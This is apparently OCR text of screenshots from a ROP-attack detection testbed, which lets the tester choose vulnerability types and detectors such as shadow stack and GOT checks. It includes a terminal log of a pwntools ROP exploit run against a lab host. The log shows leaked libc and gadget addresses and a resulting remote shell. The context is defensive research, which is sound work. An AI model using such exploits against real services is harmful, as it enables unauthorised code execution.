 ROP攻击检测系统 - 测试平台
192.168.191.128:8080/result
110%
ROP攻击检测系统 - 测试平台
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof x √ √ x x x 1106
service start at port 1106
$ nc 192.168.191.128 1106
查看防御结果: result
===============================================
current time : 2019-5-21 17:56:59.581
This application is instrumented by MyPinTool
===============================================
[+] THR_DECT open
[+] STK_DECT open
===============================================
17:56 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./rop3.py 192.168.191.128 1106
[+] Opening connection to 192.168.191.128 on port 1106: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7fc751666e80
[*] pppr= 0x40068e
[*] mmmc= 0x7fc75173b6be
[*] poprax= 0x7fc7516459c8
[*] binsh= 0x7fc7517b5e9a
[*] syscall= 0x7fc7517326d7
[*] Switching to interactive mode
$ whoami
$ whoami
server
server
$